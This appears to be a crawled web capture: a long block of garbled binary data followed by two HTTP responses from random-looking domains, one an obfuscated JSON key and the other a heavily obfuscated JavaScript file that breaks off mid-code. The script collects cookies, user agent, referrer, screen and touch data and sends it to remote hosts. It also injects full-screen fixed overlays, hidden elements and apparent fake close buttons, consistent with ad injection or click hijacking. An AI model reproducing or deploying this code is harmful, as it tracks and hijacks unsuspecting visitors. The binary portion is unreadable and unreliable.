�����«��r��k9��-۲p"�pvo��t�os��,�l�f�2+l��@5T��:8�vf'07g:l�~�����b��h��T�������s�2p�R��np>�s���oh��A�N��6��3@���f�
�p+������� c��>Ë��7O=��F��� H��I�����|c1~�7I;1IϷX*�)L�����L����i����J*c@8�}Z��2���ڧ�sj��}�2QC��C):<8O��"�]/��h�n1>�� ��*X�t�n"�휞�M	+��k&+4k,t�mrh,�i�j��v��v+��k��u�����k�+�K��q��2q��/�nr/m��3��lfc6��/|&s���h�(������6'����Ntk&0n
������D��H}���J:���2�ns�'�������g:40��.��tO��􏪰�n��iw�h�05:lA?@��0�j����n��i�qI��.)����>��*�O��/{����~��ʴ�����hNA�ҧ��+7�.k5P�Rs�\����
u�^�}�1�B:}��uȾ� ?t��
�.��S���uI�.�
8ܒ-&�z�u���V�%?��b@]{��dn����u��2&�&��,n�����k�ˣ���y�gJ��:�d��/��t����23��y���{�vw�9x��@)��g��s�>( k(�� G�5Cρh��k����>�:��q_���K��*(�@ 0�pkt�y�tWw�jwv7t�_7��:�c�2���fm<`tz��H����K�7}������B��>���N�闷V�������>���C2h	̾�G>n�-�t�8�-�񃃸�C4��c @ p8�津J�mB��;i�C���4Q�x�n8 ���2T�^��}2�<_��<����7{����XS�ڭ��:@0� �Xxb%���
�(�Y���v0U<�����'h`
Icc���J҈e��A�,1��#����/m�|�sKN�={���s�ep��Q�d�R%I�:E�4*�jMe�[wu�I����4kX%I �sSuٖ~G�f���[Е�>[�h��#��$V�81��`��L�d������P��$0��'[D��\��%cX���,^m۷k����m���>\x��čn�xs��ۍ3��&�-�k�ǆ{��1ڀ�цF�6�ϛGI��	�o��P`~}��&��0��g����@|���@F@0�D0A�y0��I�8�º���C�EÝ^B�p�C)4 ��:t0��p`�рM��x�FtP	R� �@�� ��0�hHB�hg��.���첿��{c�,�,�3�<�L5�l���N��6>2�<^�h�XJ� �0�4�b��#L:2���������H#�f�Ԁ�V��D���I��~��S�n�&�85 ��QQ)��JJ�W�r����aj�ul�E+��yL	
�*6,[�b
���H�(��b X
zb�+u���)!�ɘ«���ق�Q�K1<��$l�W[��2$4\8`}N��\����dx7�n���nb���X����g���1����;��#����3�6h�9�f���	�㯀�xƙ	�'6�j��h�!0����!	4<ʮ�4�c�PܢIQ�tba��@�n5Ƴc�Q����EE� �-RH����� .�`���(#�����0'@�L4c>��5�|�����I�<��O?�|h!@�`�"�:��6jQ�ZO��Mi����s:�<��TsO5�[�c�e�Y�*�f�*V[�PG��Fr���Q�]���}�Z���8�|����@l/����0�}�9w��1`�3}6���P ���\$#�P	$�B�< ��nx�0�a0���,�b,c"�OtZ��-��6��ɼ3��$��S��j)8��~����p@�ф��R�C_�J�c��'��&(Z_�6"��� ��G�H/t�hG�ah��`G7�h@�6t�GI!Rh4G��U�H��|��-*`O��H0��Ga�9���b�nq`2S����YΆp���Ԇ�1�8�)#Ӑ�+���P�F��� �E*u�Nݤ(�U�J�ˠ�Z��I^�W*�x�C�b-�`�UΫ����`�eH��X�����jWWA�U���S[�VO\ 
�X"k�g<eH���2�\@�s��R��T��۪�"�P� 3�C2]XPA�� �@���(Ǆ3����� ��H�8
�����ݑ�-_V95A�#;��|�C3�P�g<3�ϐjD�� a���ZӉu�e|���ؽ���Q'۪�P���_�@�bd$/�5HȺKk�G�k�+�\�)�I�xR?B��*E*�6#j����da?�y\&��&7e�M����@9Q�k �Ce8Ă��Hy2�:�%*����Nx�ܾ�\��O��;s���c�Q�)���3y��5_N�01,P6���p¡|Kg5В�����I��g0�KJiDR�.���,(@��w.�N�|������x�š���b/�U���LhP_����hn�AR���9�a�O
�q(ɥ��M��֔,���C���4>��am����g���ϔJ���U�A���$��I6IabR���įK�ݑ�E�x��U,2h�����n���\}DM5�;��2���-Im.h+X�l��@$�Y���%��eZ��0�Yʹ� <�'5�=}.!��C��u�|F ����Ty��J�K"ލ
'$(^P����Cy!�z�\X�m�;��ٔ`т)Y^����_U75� o6�b�e�cf.W������C�9�p�B�	0Ih(uA,5A��
��D<8�4�!��m4�!�A�$�J��@����氏>�861J/��:�{�u�⑭���yY��Ng)K4�i~�c��֧p<����+��0P���䚈u��pQ����U�X�%�JN�#��b���ƣ�Y�8R��Xe<��lb����5�Do4�.e�4 ~��*��Dʸ��9��&YIL�,�}�ܢ�ɏ��s����S��R��u��#�����-�^�*O��ֶ6f����%���N�ۢ����[�:��k�@s)ۺ�_Ē���MQB5���� yO!�񗩀�m�}|i�0��ψ��[�>d������f2�	�{ݠ�F���+`�p�L����d�=�!�&,������a�?(�C��8."8:�F�bJ���6X��r
>"�"."�J��x(�i�xL�r�p��ȬĐb��#	��1��EX�1�A�\�l��l�����\�kb!�  ̸
�2��F0���Z��Gd��,	٦zm�C�f��l̅00!�$>i��A(�q�qm�4��ڄM��DK����Ĵ"b"�dj�P�#6�ȶ/U�i'2�����f�T��'l-Co��(zbvg̧�`�2|�Yj�Y�heX�/�	x,��"WyF�mRcT���%*�5l�&�� $�oPA���^ꅉ�E1�H����H�-����J�G���!^(2�d30� ��`KpHB#瑌&A
0� ��(nc��cZ%�a��6"N(�"��s(5p�z�9@P8gK���b����I�)	�f��:l"Fhd:�� �E��
�3�L�0@1F�
ঃ�R4�D�kE��#SrU�+�m�3bdl�H��)�#�N$��aG�
'�"K�,�LؐL�N��$Ml(�
�s"!��tBKNB�j�e��&�֎I�z�-?�&N�.9��T��[�!&�Y�)VHQھMל`\q�k F	��V|OV�������V�o4��&�D�a/l�Hމ(cN�6��la���	/$�R��n ���@#�B�E˖Q3Wc��Q�d�J��Q�3 k�+LR�b���9�#��:�6�w*򺳱2p RKjl:M�9�.~�z�4�w��
E���ҡI>�3@#1b�1\@��lb`��b$X�b�bdG�{��z�`RdlZ�˲p�^ll�#���(�  )��I0�)e�����-��Dr0)
@G��r��e�+I	/�$��!؄MBQ��$%����T(R���' �� dM(j-jX��H�|��W�Y�i���%F�)<Cz��3r�x���Vvm)�GJPS	�G�f� j�E�$t��֦���&*�h�o�6�䫷�%�a��4�%��@�Ƞ��B.HP
�.�~<�2QeVi�Qn	 cFK
G!���1���Z�!�x�m#e�C. F���6PĔ"�"�k��`��BEAIh$t&�c��/��j^���]A� F .��@�*&�E{��b�#k$^x4�*�`���n��nG��Fpd:�̐���%��f|�$�*���P+��e<�<��s
�H�����$$.0vN`/m-����SNo�|g�D�ͅ\�k�H/֪���-�6TDO�������`^R�X��`�\�V����g�ϻ�Er1M�0xp �z�5-2�K��?����Ȟ�R������&��Ѐ�J�J�$`3#XD$���qpW�8���D|���b@b�\�~Jǀ�:�c��&Xh�8��N:��t�UC�=�C"ێ>��~F#?'�,�lE�&	5�I4D
���(E@@wP�H�������j����[��wD̦Y�W���b"�%vF�Lֈ7#��.�� c�?"i*�����F%ƶ�ct�=FkO�D,���u^��<�"��K�Rfu�-w����0�[c�K+�\�t�|mڊMI���x@#z�B���)�"��� ��b�K�+�B+�d3�E)"��mm�#J�|�hj�:�VGfReCb�*h�t� ʫ�]Buq� 1F��M1�Tut.�U���4n���p*CF��U��V�9���X
�a�dj
gpF��5u5�"��	�� (h����C^�j��F��U�E�D��#�'����c%�hz���~d[Xdt��G� -����NF�!F���؈��US`$1��C��G\�I�ai$@*�hh'͑v�qx+=6_�e�	8o3m���P$Ep:�/�M����D�Tb���"�\��f�9'�5�k����̧M����N�b'���� `��r�+\1.@#Z�B���\�ʒ�I����9��V@�����o'(��V2�����!,#	L
�!&#���.@�:ND�e�؍��J
���zʧ�;���6�ՏaȧQ�!����Q0>1"Y"+�TRH?��T����BP��{kč0 �#��밎_�&3�H���˸&��IE@�h���_�	wW��`��mTč�j���+��F��:R�F�����<���:F��p"iA2��R��-�>�NJᖶO<��%c���b��;�� ��Y�=D����"����QE{�hE8�Mi�%4�N��1!�r��`�*�T(�*d`) ��{&��`�u�Y���`�p0L9&���}1\Bqk�&�0��*33#2���y�.��ET-�Sk�N �-beX��rgh���=�٩�C +b�ft�c��9F����B�!��!3$�=Dv�����P��%���f T�@@���c�&���.�*lZ$%�,)�F���Ȗ��a�F�F���U|�U2�\�"�{�&&�kNJ��3p> ��A4�/i���ф�lȳ���spZPڈb_��cW��g�\�Y�1��O��3}�Mv���-N]U�!T�|vg4���&c:H#^j-��V�G	b)ʻ�'ZG�O�\@�1b�����R+�����D ��}�5���'���� � �+nz3�nqWCPxě1��W<8��aK�CBe:��
���=�o�`l�5�68�/Wg�Y�SV�~n���ǁBv���\�D��/�͋��_�/�&����|�����m�pG��FΤ�^]%)�D�<)�E��l�C	ݬ�����3¡m���/�<�THT�0�6�J@b���Lc��*�w����n+�0�m���%��$&(����g2�\d�g�vg��߫%�q������>րb�k���JU~@4��|l�Y�)d`z��`Ѐ3=#U�)&��;[P�%Р(0� fB<������a�B@���!c@Sׇ/�+����F��6`�q�WU7�W:�$H��gE�}�oj������G�C\�b`�|:�	$wZ�ƹ���3~z��
i����@/D�:ȵ&	�@�&��\E���l���� �ÀJ*tJ�ق�΀:p"�ч� @p��#�$.4�1"*�"�Đ��e/^��]I�1c>�������jH�@��4b�HzL'N�Z`��g��1"�Ϭ���j�YЖ]���o��h7�ݷv�.mӆ�_��2��k�Ç�l�x1�-�0vll��Ə3/��7r��1*?6����ӘG76``K����^�kش��N�N6[����P�>7������@,�(`X���:4b-����[hLLR [�mueq8k�d!���	S�� ��۶٦ G$�x,c*�����
�` �Eh�t"h����_m8��RO���SJ��&*&���N�hc�(.uT�U?RU�3li��@
��TR)�d��s�8I��cV*Cc[l��^na@8�5�Q]�:d�C	�_8訣�`�Mg�긹�Lp��EA�S�Ap�� P�BT�)��c˂��B�2
�'�Eh�0�L��$L%	D)*�:�I�L���i�A5:ZZy�81PI�	�9AXXi�W`���XgM�Vl��V]��5\oe�-\<�E_~a����wcF�&�g������{Y�\~��j��د��;/��#f:kh[sk�CH�C�ĵ)aK�9'�m>����XD�r$'$�Dɠ�U)
$��W,�G����a����3������x�J	�B0I��]m��r`@��bh!^�0���@�Ĉbm Ub��(��/{�8n�8�8�=�h#�R)8�L
٤��F)�8���8�������������Й���fP>����}g�MI�:���O2cI%*��ł�Op�P;�9)H;:���SL.���L� 3�Ԭ���2X3�O
;���RJKC;P9�XX��ղ��~YfI+������uť�������	��&�#�4�oa����tI5W�@C�G��`�����Q�6K�Y#&�Ў6ӡ���2�@*c-����c��G}����1��AKGg�J[������9�d�Ĳ���PҼ��ICx ��6��Z��"���m��&�����D����"�(Fm�d��>
�HB*��E8��/)�R��t��K1�S�Z�9�}gM�	
����M�M�"I�6��
�	
� ź��*�j��`�ʒ��Q��T+Y���ю'�Te(W'���nRlҒ�(%�I�*U�OV�Ⱦf�%~�C������y�~���	P&�r��o� d���Ϡ���$ I�@�|F��t�c(��1 6�ڣV&��a�aaBCv�lx�cdS�.�"%U�pQ�_�r���E)R9��b|`?Ec�l����$�U���`��ͦ�t(�l�t�I�_ئ�4��m�Dߦƶ��ENE��������n~�#�G8BJ�|¢�临%_92_����9:	ds��UuDV�ҭ�!3�(�7]�5RC����]󖮼�U�j���Ua�����ҋ1I�sr���x���(����Og>t���UQ�=��ܔ�������o(� �v��q�h�o���.�K�ٔK@�w^å�s3c��&_�<���Y�U��c��j^�b#7���z�ޡ�4���Oe$#��-@N|�~g�DE(C�͇.d�0^(�_�)~ϖF��h�GA*Q��	�ͼpԣ{���qj�H�,\~�D`��K��m<�J\J����$�����t�
�[M�JI�Dz��PrLV��x/��Ej,�݅һ���� ٙ|G�y�U8�I���5���~�L�� Y$=m5âZ���Ъlߐ��d�Zp��t�N�~���� �=�8��QL�cPp�g���@��+`�y7�]�:�5U�dj��Q}�����GC_����T����G6"��\Z�ڔ-B��/�#��,f@�o�ȡ�f�'2���*m����jlpRxq�����A�Q�f�a6�p�ԏ��HE����-��bl&^	$_�ʙfW�E���t��`�����`�K@�(��%b)��ZR������&��;db`�C&��j��q�xJM��أfԶ��n��ײ�9�O���-r5�h���(Tqh����jzЪ�9��NI/�4@g�c��jv���]�{�;�U��_�nufګu���ԦVo��+��t�O�i�ޞ�Jq�\ܩ�|�lw�l4�L�'<x��q�ƶ⃸��<�m2��R�M�sO�J��RY�&2�ō��j�\I�PLm�n,���5~�.g���ދ�$�p��<�RUW���
��V���Ư80_����EI�J�� K�p�O�X.@$�Z��9~�̖���' `� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2000zc.qt8hqj.com:9001/d/1115?t=0.5387280871102738
body_size: 1134
content:
{"key":"[\"6f\"g}}}n=\"dfXY5F6LY5MdfM6f\"g}00@=\"JF6^Y\"g}1K{{s{ono=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@os@@}smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0004(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0004(m:F{h:Cm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gon0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g}=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2@sK0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://191115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0004(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@0004(m:F{h:Cm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return 